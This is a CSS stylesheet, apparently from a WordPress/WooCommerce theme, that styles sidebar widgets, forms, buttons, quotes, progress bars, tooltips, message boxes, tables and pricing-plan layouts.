.content aside section ul.tabs li.tab-location { width: 42%; }
.content aside section ul.tabs li.tab-best { width: 34.51%; margin-right: -1px!important; }
.content aside section ul.tabs li a.selected:hover { color: #fff; }
.content aside section ul.tweets li:before, .content aside section ul.recent-posts li:before, .content aside section ul.recent-comments li:before, .content aside section ul.posts li:before, .content aside section ul.latest-works li:before, .content aside section ul.accordion li:before, .content aside section ul.tabs li:before, .content aside section ul.ads li:before { display: none; content: ""; }
.content aside section ul ul { margin: 0; padding: 3px 0 3px 2em; font-size: 1em; }
.content aside section>p { font-size: 13px; line-height: 20px; letter-spacing: 0.005em; color: #888; }
.content aside select { width: 100%; }
.content aside section ul.recent-comments li:first-child, .content aside section ul.recent-posts li:first-child, .content aside section ul.posts li:first-child { margin-top: 0!important }
.content aside section ul.recent-posts li, .content aside section ul.recent-comments li, .content aside section ul.posts li { margin: 10px 0; line-height: 18px; font-size: 13px; letter-spacing: 0.005em; }
.content aside section ul.recent-posts li .img-border, .content aside section ul.recent-comments li .img-border, .content aside section ul.posts li .img-border { float: left; margin: 0 10px 10px 0; }
.content aside section ul.recent-posts li span, .content aside section ul.recent-comments li span, .content aside section ul.posts span { color: #aaa; font-size: 11px; }
.content aside section ul.tweets li span a { color: #555; font-size: 11px; }
.content aside section ul.posts span { display: block; }
.content aside .box-default { padding: 26px 20px 30px; }
.content aside .box-default p { margin-bottom: 15px; }
.content aside section .share-social > span { display:block; margin-bottom:6px; height:26px; }


@media (max-width: 600px) {
.content aside section ul.tabs li { margin: 0 4px 0 0; }
}
.widget ul.recent-comments li p { margin: 0; }
.widget ul.recent-comments li .comment-head { margin: 0 0 3px 0; }
.widget ul.latest-works { margin-right: -10px; padding-bottom: 0; margin-bottom: 1px;}
.widget ul.latest-works li { display: inline-block; margin: 0 10px 5px 0; }
aside .widget ul.latest-works li { margin: 0 10px 10px 0; }
.widget ul.latest-works li img { width: 78px; height: 78px; }
.content aside .widget_twitter_widget h3 { padding: 0 0 0 25px; background: url(images/twitter.png) 0 center no-repeat; margin-bottom: 12px; }
footer .widget_twitter_widget h3 { padding: 0 0 0 25px; background: url(images/twitter_2.png) 0 center no-repeat; margin-bottom: 22px; }
.content aside .widget_twitter_widget ul.tweets li, footer .widget_twitter_widget ul.tweets li { margin: 0 0 19px 0; font-size: 13px; line-height: 20px; }
footer .widget_twitter_widget ul.tweets li span { font-size: 11px; line-height: 16px; }
.content aside .widget_twitter_widget ul.tweets li:last-child, footer .widget_twitter_widget ul.tweets li:last-child { margin: 0; }
.content aside section ul.ads li { display: inline-block; width: 96px; height: 96px; margin: 0 7px 7px 0; border: 2px solid #dfdfdf; background: #f3f3f3; line-height: 100px; text-align: center; }
.content aside section.menu>ul { border-top: 1px solid #e5e5e5; border-bottom: 1px solid #e5e5e5; font: 300 1.231em 'Open Sans', Helvetca, Arial, sans-serif; }
.content aside section.menu>ul li { border-top: 1px solid #e5e5e5; }
.content aside section.menu>ul li:first-child { border-top: none; }
.content aside section.menu>ul li a { display: block; padding: 7px 20px 7px 10px; }
.content aside section.menu>ul li a:hover { background: #f5f5f5; color: #3f3f3f; }
.content aside section.menu>ul li.current-menu-item>a { background-color: #42931c; color: #fff; }
.content aside section.menu>ul li:before { display: none; }
.content aside section.menu>ul li.parent>a { background: url("images/nav-right.png") 95% 50% no-repeat; }
.content aside section.menu>ul li.parent.expanded>a { background: url("images/nav-down.png") 95% 50% no-repeat; }
.content aside section.menu>ul li.parent>ul { display: none; }
.content aside section.menu>ul li.parent.expanded>ul { display: block; }
.content aside section.menu>ul ul { margin: 0; padding: 0 0 0 20px; border-top: 1px solid #e5e5e5; font: 400 0.813em "Arial", sans-serif; }
.content aside section table { width: 100%; margin-bottom: 0; }
.content aside section table th { padding: 5px 3px; color: #999; font-size: 0.923em; font-weight: bold; }
.content aside section table td { padding: 5px 0; color: #3f3f3f; font-size: 14px; }
table#wp-calendar { font-size: 0.923em; position: relative; width: 100%; }
table#wp-calendar th { border-top: 1px solid #e5e5e5; border-bottom: 1px solid #e5e5e5; color: #aaa; font-weight: normal; font-size: 11px; text-align: center; }
table#wp-calendar td { border: none; border-bottom: 1px solid #e5e5e5; color: #747474; text-align: center; padding: 5px 0; }
table#wp-calendar tfoot { position: absolute; top: 0; right: 0; }
table#wp-calendar tfoot td { border-bottom: none; padding: 0; }
footer table#wp-calendar tbody tr:hover { background: none; }
table#wp-calendar caption { color: #666; font-weight: 400; font-size: 14px; line-height: 30px; letter-spacing: 0.005em; padding: 0 0 5px; margin-bottom: 0; }
table#wp-calendar caption span { float: right; margin-left: 5px; }
table#wp-calendar caption span.text-gray { color: #aaa; font-weight: normal; float: none; }
table#wp-calendar td { border: 0; }
table#wp-calendar th { border-bottom: 0; }
table#wp-calendar { border-bottom: 0; }


.content aside .searchform input, footer .searchform input { width: 70%; padding: 5px 7px; }
.content aside .searchform button, footer .searchform button { float: right; white-space: nowrap; }
#searchform > div { border: 2px solid #DDD; border-radius: 2px; background: #FFF; }
#searchform > div.focus { border-color: #555555; }
#searchform label { display: none; }
#searchform #s { width: 70%; margin: 0; padding: 5px 9px; border: none; box-shadow: none; background: #fff; font-size: 14px; color: #999; }
#searchform #searchsubmit { float: right; white-space: nowrap; margin-top: 2px; width: 24px; height: 24px; padding: 0; border: none; background: #fff url("images/search.png") center center no-repeat; box-shadow: none; line-height: 24px; text-indent: -9999px; }

/* forms
------------------------------------------*/
button[type="reset"] { margin-left: 5px; border: 1px solid #c9c9c9; background: #f5f5f5; background: url([data-uri]); background: -moz-linear-gradient(top, #f5f5f5 0%, #e7e7e7 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f5f5f5), color-stop(100%, #e7e7e7)); background: -webkit-linear-gradient(top, #f5f5f5 0%, #e7e7e7 100%); background: -o-linear-gradient(top, #f5f5f5 0%, #e7e7e7 100%); background: -ms-linear-gradient(top, #f5f5f5 0%, #e7e7e7 100%); background: linear-gradient(to bottom, #f5f5f5 0%, #e7e7e7 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f5f5', endColorstr='#e7e7e7', GradientType=0 );
text-shadow: 0 1px 0 #fff; color: #555; box-shadow: 0 2px 2px rgba(0,0,0,0.15); }
button[type="reset"]:hover { background: #e7e7e7; background: url([data-uri]); background: -moz-linear-gradient(top, #e7e7e7 0%, #f5f5f5 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #e7e7e7), color-stop(100%, #f5f5f5)); background: -webkit-linear-gradient(top, #e7e7e7 0%, #f5f5f5 100%); background: -o-linear-gradient(top, #e7e7e7 0%, #f5f5f5 100%); background: -ms-linear-gradient(top, #e7e7e7 0%, #f5f5f5 100%); background: linear-gradient(to bottom, #e7e7e7 0%, #f5f5f5 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e7e7e7', endColorstr='#f5f5f5', GradientType=0 );
}
.contact-form *, .form1 *, .comment-form *, .searchform *, .checkout * { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
form p { clear: both; margin: 1.5em 0; }
label { display: block; margin: 5px 0; }
.form1 input { padding-left: 9px; padding-right: 9px; width: 100%; }
.form1 .columns .col1 p, .form1 .columns .col1, .form1 .columns .col2 p, .form1 .columns .col2, .form1 .columns .col3 p, .form1 .columns .col3 { margin-bottom: 0; }
form textarea:hover, form input:hover, form .select:hover { border-color: #cccccc; }
form textarea:focus, form input:focus { border-color: #555555; color: #333; }
form ul { list-style: none !important; padding: 0 !important; }
.form1 input.ico-before { padding-left: 9px; padding-right: 9px; width: 100%; }
.form1 input.ico-after { padding-left: 9px; padding-right: 9px; width: 100%; }
.form1 select { width: 100%; padding: 5px 9px; }
.form1 .input { overflow: hidden; }
.form1 .input label { display: inline-block; margin: 0 10px 0 0; font-weight: normal; }
.form1 textarea { width: 100%; min-height: 100px; padding: 9px; max-width: 100%; min-width: 100%; }
.form2 label { float: left; clear: left; width: 25%; }
.form2 input { width: 65%; }
.form2 select { width: 72%; }
.form2 .input { overflow: hidden; width: 75%; }
.form2 .input label { display: inline-block; float: none; clear: none; width: auto; margin: 0 10px 0 0; font-weight: normal; }
.landing-form { width: 100%; width: 350px; margin: 0 auto; padding: 0; }
.landing-form form { padding: 25px 30px 20px 30px; box-shadow: 0 0 5px rgba(0,0,0,0.1); background: #fff; color: #999; border-top: 4px solid #70c14a; }
.landing-form h2:first-child { margin: 0 0 -12px 0; border-bottom: none; color: #323232; font-size: 1.846em; font-weight: bold; }
.landing-form button { font-weight: bold; text-transform: uppercase; }ą
.landing-form input, .landing-form select { width: 100%; }
.landing-form input.error, .landing-form select.error { border: 2px solid #ed5946; background-color: #fff; color: #333; box-shadow: none; }
.landing-form input, .landing-form select { width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.landing-form input[type="checkbox"] { width: auto; padding: 0; vertical-align: middle; }
.landing-form p { margin: 0 0 20px 0; font-size: 11px; }
.landing-form p.half { float: left; width: 47.5%; margin-right: 5%; }
.landing-form p.half+p.half { clear: none; margin-right: 0; }
.landing-form p:last-child { margin: 0; }
.landing-form a { color: #333; }
.landing-form p.dsc { margin: 17px 0 21px; width: 100%; font-size: 16px; line-height: 24px; }
.landing-form p.msg { width: auto; margin-top: 25px; }

@media (max-width: 920px) {
.landing-form { width: 100%; }
.landing-form form { position: static; float: none; margin: 26px auto 0 auto; display: block; width: auto; }
.landing-form p { width: auto; }
.landing-form p:last-child { display: inline-block; }
}

@media (max-width: 365px) {
.landing-form form { }
.landing-form input, .landing-form select { width: 100%; }
.landing-form p.half { float: none; width: auto; margin-right: 0; }
.landing-form p { width: auto; }
}

/* background 
---------------------------------*/
.p01 { background-image: url("images/patterns/pattern01.png"); }
.p02 { background-image: url("images/patterns/pattern01-white.png"); }
.p03 { background-image: url("images/patterns/pattern02.png"); }
.p04 { background-image: url("images/patterns/pattern02-white.png"); }
.p05 { background-image: url("images/patterns/pattern03.png"); }
.p06 { background-image: url("images/patterns/pattern03-white.png"); }
.p07 { background-image: url("images/patterns/pattern04.png"); }
.p08 { background-image: url("images/patterns/pattern04-white.png"); }
.p09 { background-image: url("images/patterns/pattern05.png"); }
.p10 { background-image: url("images/patterns/pattern05-white.png"); }
.p11 { background-image: url("images/patterns/pattern06.png"); }
.p12 { background-image: url("images/patterns/pattern06-white.png"); }
.p13 { background-image: url("images/patterns/pattern07.png"); }
.p14 { background-image: url("images/patterns/pattern07-white.png"); }
.p15 { background-image: url("images/patterns/pattern08.png"); }
.p16 { background-image: url("images/patterns/pattern08-white.png"); }
.p17 { background-image: url("images/patterns/pattern09.png"); }
.p18 { background-image: url("images/patterns/pattern09-white.png"); }
.p19 { background-image: url("images/patterns/pattern10.png"); }
.p20 { background-image: url("images/patterns/pattern10-white.png"); }
.p01, .p02, .p03, .p04, .p05, .p06, .p07, .p08, .p09, .p10, .p11, .p12, .p13, .p14, .p15, .p16, .p17, .p18, .p19, .p20 { background-position: 50% 0; background-repeat: repeat; filter: alpha(opacity=06); opacity: .06; }
    
/* buttons
---------------------------------*/

a.btn.green { background: #70c14a; }
a.btn.white { background: #fff; color: #333; }
a.btn.turquoise { background: #33cc94; }
a.btn.light-blue { background: #31c3d9; }
a.btn.blue { background: #4983c4; }
a.btn.purple { background: #a25aa1; }
a.btn.pink { background: #dd4c79; }
a.btn.red { background: #ee5545; }
a.btn.orange { background: #f28728; }
a.btn.yellow { background: #e6b211; }
a.btn.brown { background: #ae8c4c; }
a.btn.light-gray { background: #d8d8d8; color: #444; }
a.btn.dark-gray  { background: #555; }

a.btn.green:hover { background: #61b23b; }
a.btn.white:hover { background: #e6e6e6; }
a.btn.turquoise:hover { background: #19b27a; }
a.btn.light-blue:hover { background: #17a9bf; }
a.btn.blue:hover { background: #2f69aa; }
a.btn.purple:hover { background: #884087; }
a.btn.pink:hover { background: #c3325f; }
a.btn.red:hover { background: #d43b2b; }
a.btn.orange:hover { background: #d86d0e; }
a.btn.yellow:hover { background: #cc9800; }
a.btn.brown:hover { background: #947232; }
a.btn.light-gray:hover { background: #ccc; }
a.btn.dark-gray:hover { background: #444; }
  
a.btn.light.green { color: #70c14a; border-color: #70c14a; }
a.btn.light.white { color: #fff; border-color: #fff; }
a.btn.light.turquoise { color: #33cc94; border-color: #33cc94; }
a.btn.light.light-blue { color: #31c3d9; border-color: #31c3d9; }
a.btn.light.blue { color: #4983c4; border-color: #4983c4; }
a.btn.light.purple { color: #a25aa1; border-color: #a25aa1; }
a.btn.light.pink { color: #dd4c79; border-color: #dd4c79; }
a.btn.light.red { color: #ee5545; border-color: #ee5545; }
a.btn.light.orange { color: #f28728; border-color: #f28728; }
a.btn.light.yellow { color: #e6b211; border-color: #e6b211; }
a.btn.light.brown { color: #ae8c4c; border-color: #ae8c4c; }
a.btn.light.light-gray { color: #444; border-color: #d8d8d8; }
a.btn.light.dark-gray { color: #555; border-color: #555; }

a.btn.light.green:hover { color: #fff; border-color: #61b23b; }
a.btn.light.white:hover { color: #333; border-color: #e6e6e6; }
a.btn.light.turquoise:hover { color: #fff; border-color: #19b27a; }
a.btn.light.light-blue:hover { color: #fff; border-color: #17a9bf; }
a.btn.light.blue:hover { color: #fff; border-color: #2f69aa; }
a.btn.light.purple:hover { color: #fff; border-color: #884087; }
a.btn.light.pink:hover { color: #fff; border-color: #c3325f; }
a.btn.light.red:hover { color: #fff; border-color: #d43b2b; }
a.btn.light.orange:hover { color: #fff; border-color: #d86d0e; }
a.btn.light.yellow:hover { color: #fff; border-color: #cc9800; }
a.btn.light.brown:hover { color: #fff; border-color: #947232; }
a.btn.light.light-gray:hover { color: #444; border-color: #ccc; }
a.btn.light.dark-gray:hover { color: #fff; border-color: #444; }

a.btn { display: inline-block; height: 34px; padding: 0 13px; background: #70c14a; color: #fff; font: 14px 'Open Sans', Helvetca, Arial, sans-serif; line-height: 34px; text-decoration: none; border: none; text-transform: capitalize; border-radius: 2px; margin-right: 7px; transition: all 0.15s ease-out 0s}
a.btn.small { height: 26px; line-height: 26px; font-weight: normal; font-size: 11px; padding: 0 11px; }
a.btn.large { height: 46px; line-height: 46px; font-weight: bold; padding: 0 21px; box-shadow: 0 2px 0 0 rgba(0, 0, 0, 0.08); text-transform: uppercase; }
  
a.btn.light { color: #444; height: 30px; line-height: 30px; background: none; border: 2px solid #d8d8d8; }
a.btn.light.small { letter-spacing: 0.015em; padding: 0 10px; height: 22px; line-height: 22px; }
a.btn.light.large { height: 42px; line-height: 42px; box-shadow: none; padding: 0 20px; }
  
a.btn i.fa { font-size: 18px; padding: 0 8px 0 0; vertical-align: -5% }
a.btn.large i.fa { font-size: 18px; padding: 0 7px 0 0; vertical-align: -5% }
  
p.submit { margin: 30px 0 17px; }
p.submit > * { margin-bottom: 13px; margin-right: 10px; margin-left: 0; }

.full-width-bg.spacing { padding-bottom: 9px; padding-top: 53px; }
.no-bottom-margin { margin-bottom: -50px; }

/* quotes
---------------------------------*/
blockquote p { font-size: 18px; line-height: 26px; font-weight: normal; font-weight: 400; color: #999; margin-bottom: 10px; }
blockquote p:last-child { margin-bottom: 0; }
blockquote.blockquote-left, blockquote.blockquote-right { width: 30%; padding: 0 0 2px 20px; top: 0; }
blockquote.blockquote-right { float: right; margin: 0 0 20px 30px; }
blockquote.blockquote-left { float: left; margin: 0 30px 20px 0; }
blockquote.blockquote-left p, blockquote.blockquote-right p { font-size: 16px; line-height: 24px; }

@media (max-width: 800px) {
blockquote.blockquote-left,  blockquote.blockquote-right { width: 60%; }
}

@media (max-width: 600px) {
blockquote.blockquote-left,  blockquote.blockquote-right { width: auto; margin: 0 0 20px 0; float: none; }
}
blockquote.quote { max-width: 70%; margin: 4em auto; padding: 0 0 2px 42px; border: none; background: url(images/quote2.svg) no-repeat 0 4px; background-size: 26px 24px; border: none; }
aside blockquote.quote { margin: 0; }
.columns blockquote.quote { margin: 25px auto 0; }
.col2 blockquote.quote, .col3 blockquote.quote, .col4 blockquote.quote, .col23 blockquote.quote, .col34 blockquote.quote { max-width: 100% }
blockquote.quote p { margin: 0.5em 0; font: 300 1.846em/1.1em 'Open Sans', Helvetca, Arial, sans-serif; }
.col23 blockquote.quote p { font-size: 1.692em; }
.col3 blockquote.quote p, aside blockquote.quote p { font-size: 1.385em; }
blockquote.quote p.signature, aside blockquote.quote p.signature { font-size: 13px; }
blockquote.quote p.signature span { color: #3f3f3f; }

/* progress bars
---------------------------------*/
p.progress { position: relative; overflow: hidden; height: 34px; margin: 12px 0; border-radius: 16px; background: #ededed; color: #fff; font: 400 14px/20px 'Open Sans', Helvetca, Arial, sans-serif; }
p.progress>span.fill { display: block; position: absolute; left: 0; top: 0; height: 34px; width: 0; border-radius: 16px; background: #70c14a; overflow: visible!important; -webkit-transition: all 1s ease 0s; -moz-transition: all 1s ease 0s; -o-transition: all 1s ease 0s; -ms-transition: all 1s ease 0s; transition: all 1s ease 0s; }
p.progress>span.fill>span { display: block; padding: 0 16px; line-height: 34px; white-space: nowrap; letter-spacing: 0.022em; }
p.progress.small > span.fill, p.progress.small { height: 10px; }
p.progress.small { margin-top: 43px; margin-bottom: 0; overflow: visible; }
p.progress.small > span.fill > span { margin-top: -35px; padding-left: 0; color: #333333; }
.skill-1 { width: 80%; }
.skill-2 { width: 70%; }
.skill-3 { width: 55%; }
.skill-4 { width: 60%; }

/* tooltips and highlights
---------------------------------*/
span.tooltip { padding: 1px 0; cursor: help; display: inline-block; }
span.highlight { background: #333; color: #ddd; }
span.underline { border-bottom: dotted; border-bottom-width: thin; }

/* Bootstrap - Tooltips
---------------------------------*/ą
.tooltip-text { border-bottom: thin dotted; cursor: help; }
.tooltip { position: absolute; z-index: 1020; display: block; padding: 5px; opacity: 0; line-height: 1; filter: alpha(opacity=0); visibility: visible; }
.tooltip.in { opacity: 0.95; filter: alpha(opacity=95); }
.tooltip.top { margin-top: -2px; }
.tooltip.right { margin-left: 2px; }
.tooltip.bottom { margin-top: 6px; }
.tooltip.left { margin-left: -2px; }
.tooltip.top .tooltip-arrow { bottom: 0; left: 50%; margin-left: -5px; border-top: 5px solid #444444; border-right: 5px solid transparent; border-left: 5px solid transparent; }
.tooltip.left .tooltip-arrow { top: 50%; right: 0; margin-top: -5px; border-top: 5px solid transparent; border-bottom: 5px solid transparent; border-left: 5px solid #444444; }
.tooltip.bottom .tooltip-arrow { top: 0; left: 50%; margin-left: -5px; border-right: 5px solid transparent; border-bottom: 5px solid #444444; border-left: 5px solid transparent; }
.tooltip.right .tooltip-arrow { top: 50%; left: 0; margin-top: -5px; }
.tooltip-inner { max-width: 200px; padding: 4px 10px 4px 10px; color: #ffffff; font-size: 11px; line-height: 16px; text-align: center; text-decoration: none; background-color: #444444; }
.tooltip-arrow { position: absolute; width: 0; height: 0; }
.popover { position: absolute; top: 0; left: 0; z-index: 1010; display: none; padding: 2px; }
.fade { opacity: 0; filter: alpha(opacity=0); -webkit-transition: opacity 0.15s linear; -moz-transition: opacity 0.15s linear; -ms-transition: opacity 0.15s linear; -o-transition: opacity 0.15s linear; transition: opacity 0.15s linear; }
.fade.in { opacity: 0.95; filter: alpha(opacity=95); }

/* message and content boxes
---------------------------------*/
.msg { margin: 20px 0; padding: 13px 10px 13px 45px; border: 0; font-size: 14px; background-repeat: no-repeat; background-position: 9px center; box-shadow: inset 0 0 15px rgba(0,0,0,0.04); border-radius: 3px; }
.msg a.hide { float: right; overflow: hidden; width: 18px; height: 18px; margin-left: 10px; background: url("images/x.png") 50% 50% no-repeat; text-indent: -50em; opacity: 0.4; }
.msg.success { background-color: #70C14A; background-image: url("images/msg-success.png"); color: #fff; background-position: 10px 11px; }
.msg.error { background-color: #ed5946; background-image: url("images/msg-error.png"); color: #fff; background-position: 10px 11px; }
.msg.info { background-color: #35c1d2; background-image: url("images/msg-info.png"); color: #fff; background-position: 10px 11px; }
.msg.notice { background-color: #ecb918; background-image: url("images/msg-notice.png"); color: #fff; background-position: 10px 11px; }
.msg a { text-decoration: none; color: #FFF; }
.msg a:hover { text-decoration: underline; }
.msg ul, .msg p { margin: 0; clear: none; }
.msg ul { list-style: none; }
.msg ul:first-child, .msg p:first-child { margin: 0; }
.msg ul li { margin-left: 0; }
.msg ul li:before {  float: left; clear: left; overflow: hidden; width: 8px; height: 20px; margin-right: 5px; content: "—"; }

.box { -moz-box-shadow: 0 0 2px #e2e2e2; -webkit-box-shadow: 0 0 2px #e2e2e2; box-shadow: 0 0 2px #e2e2e2; }
.box p { box-shadow: none; background-image: none; background-color: #fff; border: none; padding: 20px; }
.box h4 { padding: 13px 10px 13px 45px; margin: 0px; color: #fff; font-size: 14px; line-height: 20px; font-weight:normal; background-repeat: no-repeat; background-position: 5px center; background-color: #fff; }
.box.confirm, .box.alert, .box.info, .box.warning, .box.confirm2, .box.alert2, .box.info2, .box.warning2 { margin-bottom: 30px; }
.box.confirm h4 { background-image: url("images/msg-success.png"); background-color: #70C14A; background-position: 10px 11px; }
.box.alert h4 { background-image: url("images/msg-error.png"); background-color: #ed5946; background-position: 10px 11px; }
.box.info h4 { background-image: url("images/msg-info.png"); background-color: #35C1D2; background-position: 10px 11px; }
.box.warning h4 { background-image: url("images/msg-notice.png"); background-color: #ECB918; background-position: 10px 11px; }
.box.confirm2 p, .box.alert2 p, .box.info2 p, .box.warning2 p { padding: 0 20px 35px 65px; }
.box.confirm2 h4, .box.alert2 h4, .box.info2 h4, .box.warning2 h4 { padding: 24px 5px 24px 65px; background-position: 20px 26px; font-size: 19px; line-height: 26px; }
.box.confirm2 h4 { background-image: url("images/msg-success2.png"); color: #70c14a; }
.box.info2 h4 { background-image: url("images/msg-info2.png"); color: #35C1D2; }
.box.alert2 h4 { background-image: url("images/msg-error2.png"); color: #ED5946; }
.box.warning2 h4 { background-image: url("images/msg-notice2.png"); color: #ECB918; }
.box a.hide { float: right; overflow: hidden; width: 12px; margin: 11px 13px; background: url("images/x.png") right 50% no-repeat; text-indent: -50em; opacity: 0.4; }
a.hide:hover { opacity: 1; }
.box a.hide2 { float: right; overflow: hidden; width: 12px; height: 11px; margin: 12px; background: url("images/x2.png") right 50% no-repeat; text-indent: -50em; opacity: 0.2; }
.box a.hide2:hover { opacity: 0.7; }


/* tables
---------------------------------*/
table { margin-bottom: 20px; border-bottom: 1px solid #e0e0e0; }
.col3 table { width: 100%; }
table tr:hover td { }
table td, table th { padding: 12px 10px; vertical-align: top; border-top: 1px solid #e0e0e0; text-align: left; font-size: 13px; line-height: 18px; font-weight: normal; font-weight: 400; }
table th { padding: 6px 8px 10px 8px; border-top: none; border-bottom: 2px solid #e0e0e0; font-size: 11px; line-height: 16px; font-weight: 600; color: #333333; vertical-align: middle; }
table caption { margin-bottom: 10px; padding-top: 6px; font-size: 13px; line-height: 18px; text-align: left; font-weight: 400; color: #999999; }

/* custom form elements
---------------------------------*/
.checkout h3 label.checkbox:first-child { padding-left: 0; background: none; }
.checkout .wc-terms-and-conditions label.checkbox:last-child { padding-left: 0; background: none; }
label.checkbox { display: inline-block; float: none; clear: none; overflow: hidden; height: 22px; padding-left: 5px; background: url("images/checkbox.png") 0 -28px no-repeat; line-height: 18px; vertical-align: middle; margin-top: 5px!important; margin-bottom: 5px!important; opacity: 0.3 }
label.checkbox:hover { background-position: 0 -28px; opacity: 1; }
.ip-disabled label.checkbox { background-position: 0 -56px!important; }
.ip-disabled label.checkbox.checked { background-position: 0 -84px!important; }
label.checkbox.checked { background-position: 0 0; opacity: 1 }
label.radio { display: inline-block; float: none; clear: none; overflow: hidden; height: 18px; padding-left: 5px; background: url("images/radio.png") 0 -28px no-repeat; line-height: 18px; vertical-align: middle; margin-top: 5px!important; margin-bottom: 5px!important; opacity: 0.3 }
label.radio:hover { background-position: 0 -28px; opacity: 1; }
.ip-disabled label.radio { background-position: 0 -56px!important; }
.ip-disabled label.radio.checked { background-position: 0 -82px!important; }
label.radio.checked { background-position: 0 0; opacity: 1 }
label.radio input, label.checkbox input { visibility: hidden; display: none }
.file-input { position: relative; white-space: nowrap; text-overflow: ellipsis; cursor: text; }
.file-input a.btn { height: 28px; margin-right: 5px; padding: 0 10px; font-weight: 400; font-size: 1em; text-transform: none; cursor: text; }
.file-input input.fake { border: none; width: auto; padding: 2px 0; vertical-align: middle; cursor: text; text-indent: -9999px; display: none; }
.file-input input.fake.file { display: inline-block; width: auto; min-width: 0; padding-left: 15px; background: url("images/input.png") 0 -76px no-repeat; cursor: text; height: 17px; font-size: 14px; color: #444; text-indent: 0; }
.file-input a.empty { display: inline-block; overflow: hidden; position: relative; top: 5px; width: 19px; height: 17px; background: url("images/input.png") 0 -93px no-repeat; text-indent: -50em; cursor: pointer; }
.file-input input[type="file"] { position: relative; top: -5px; cursor: pointer; }
span.select { position: relative; display: inline-block; height: 34px; padding: 0; border: 2px solid #DDD; border-radius: 3px; background: #fff; cursor: pointer; width: 100% }
span.select.error { border-color: #e65842; background-color: #ffe6dc; box-shadow: 0 0 2px 1px #ffece6; color: #ef4437; }
span.select span.value { position: absolute; top: 0; left: 0; right: 0; bottom: 0; z-index: 0; display: block; padding: 7px 9px; background: url("images/select-arrow.png") right 50% no-repeat; color: #999; zoom: 1; font-size: 14px; font-weight: 400; line-height: 17px; }
.shipping-calculator-form span.select { height: 30px; }
.shipping-calculator-form span.select span.value { padding: 6px 9px; }
.variations_form span.select span.value { padding: 5px 9px 10px; }
.woocommerce-ordering span.select { height: 30px; }
.woocommerce-ordering span.select span.value { padding: 6px 9px; }

@media not all and (-webkit-min-device-pixel-ratio:0) {
 noindex:-o-prefocus, span.select span.value {
 text-indent: -99999px;
}
 noindex:-o-prefocus, header span.select select {
top: 5px!important;
left:10px!important;
}
}
span.select select { position: relative; z-index: 1; display: block; margin: 0; padding: 3px 9px; -webkit-appearance: none; -moz-appearance: none; appearance: none; font-size: 14px; width: 100%; background: #fff url("images/select-arrow.png") right 50% no-repeat; }
.content aside .select>span.value { padding: 7px; }
.content aside .select { display: block; height: 30px; width: auto; }

/* pricing and plans
---------------------------------*/
.pricing-plans { padding: 48px 0 1px; }
.pricing-plans:after { content: "."; opacity: 0; clear: both; padding: 0; margin: 0; width: 100%; height: 1px; }
.content .pricing-plans { padding-top: 49px; padding-bottom: 20px; }
.pricing-plan { float: left; width: 25%; height: auto; margin: 20px -1px 30px 0; padding: 0 0 11px 0; border-top: 4px solid #70c14a; text-align: center; background: #fff; border-right: 1px solid #e8e8e8; box-shadow: 0 1px 3px #e4e4e4; }
.pricing-plan:last-child { border-right: none; }
.pricing-plan .pricing-lead { padding-bottom: 11px; }
.pricing-plan.selected .pricing-lead { background: #61b23b; box-shadow: none; }
.pricing-plan ul { list-style: none; margin: 1em 0 15px; text-align: center; padding-left: 0; }
.pricing-plan ul li strong { color: #999; }
.pricing-plan.selected ul { border-color: #94cd7a; margin: 0 0 15px 0; }
.pricing-plan ul li { margin: 0; color: #999; font-size: 14px; line-height: 22px; border-top: 1px solid #e8e8e8; padding: 8px 0; margin: 0 20px; }
.pricing-plan ul li:last-child { border-bottom: 1px solid #e8e8e8; }
.pricing-plan.selected ul li strong { color: #fff; }
.pricing-plan.selected ul li { margin: 0 20px; border-top: 1px solid rgba(255, 255, 255, .25); text-align: center; color: #fff; }
.pricing-plan.selected ul li:last-child { border-bottom: 1px solid rgba(255, 255, 255, .25); }
.pricing-plan ul strong { color: #3f3f3f; }
.pricing-plan h2 { margin: 0; color: #70c14a; padding: 12px 0 0px; font-size: 24px; line-height: 34px; font-weight: 400; }
.pricing-plan p.subtitle { margin-top: 0; font: 300 14px 'Open Sans', Helvetca, Arial, sans-serif; margin-bottom: 0; display: none; padding-bottom: 3px; padding-top: 2px; }
.pricing-plan.selected p.subtitle { color: #fff; display: block }
.pricing-plan hr { border: none; border-top: 1px solid #e0e0e0; margin: 0 20px; }
.pricing-plan.selected hr { margin: 0; border-color: transparent; }
.pricing-plan p.price { margin: 24px 10px 13px 0; color: #333; font: 300 13px 'Open Sans', Helvetca, Arial, sans-serif; line-height: 34px; }
.pricing-plan.selected p.price { color: #fff; }
.pricing-plan p.price strong, .pricing-plan p.price span { color: #333; font-size: 34px; line-height: 34px; font-weight: 300; }
.pricing-plan p.price strong { font-size: 34px; font-weight: 500; }
.pricing-plan p.price sup { position: relative; top: -0.5em; color: #3f3f3f; font-size: 1.2em; }
.pricing-plan p.price.free strong { text-transform: uppercase; font-weight: 400; }
.pricing-plan a.button { padding: 0px 31px; border-radius: 2px; background: #555; margin-top: 10px; text-transform: uppercase; font-size: 14px; line-height: 46px; font-weight: bold; height: 46px; letter-spacing: 0.005em; box-shadow: 0 2px 0 0 rgba(0, 0, 0, 0.08); }
.pricing-plan a.button:hover { background: #444; }
.pricing-plan.selected a.button { background: #fdfdfd; color: #333; height: 46px; margin-top: 20px; }
.pricing-plan.selected { margin: 0 -1px 20px 0; padding: 0 0 11px; border-top: 2px solid #61b23b; background: #70c14a; height: 446px; }
.pricing-plan.selected { border-right: none!important; margin-right: 0; }
.pricing-plan.selected p.price strong, .pricing-plan.selected p.price span { color: #fff; }
.pricing-plan.selected h2 { color: #fff; font-size: 27px; line-height: 34px; letter-spacing: -0.02em; font-weight: 600; padding-top: 9px; }
.pricing-plan a.btn {margin-bottom: 9px;}
.home .pricing-plans { margin-top: 2em; }
.home section .pricing-plans h2:first-child { margin: 0; border-bottom: none; line-height: 1.2em; }

@media (max-width: 770px) {
.pricing-plan { width: 50%; }
}

@media (max-width: 420px) {
.pricing-plan { width: 100%; margin: 0 0 30px 0; }
.pricing-plan.selected { margin: 0 0 30px 0; }
}
.pricing-icon { background: #635c73; padding: 11px 20px -7px; margin-left: -20px; margin-right: -20px; clear: both; }
.pricing-inner { max-width: 1110px; margin: 0 auto }
